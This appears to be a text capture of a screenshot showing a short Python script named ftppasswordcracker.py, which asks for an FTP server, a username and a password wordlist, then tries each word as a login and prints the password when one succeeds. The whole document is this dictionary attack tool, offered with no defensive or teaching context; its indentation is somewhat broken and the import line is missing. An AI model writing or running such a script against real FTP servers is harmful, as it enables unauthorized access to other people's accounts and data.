 ftppasswordcracker.py ×
5 server = input("FTP Server: ")
6
7 user=input("username:  ")
8
9 Passwordlist=input("Path to PasswordList > ")
10
11 try:
12
13     with open(Passwordlist, 'r') as pw:
14
15      for word in pw:
16
17      word=word.strip('\r').strip('\n')
18
19      try:
20
21        ftp = ftplib.FTP(server)
22
23        ftp.login(user,word)
24
25        print('Success! The password is ' + word )
26
27       except:
28
29        print('still trying...')
30
31 except:
32
33     print('Wordlist error')
34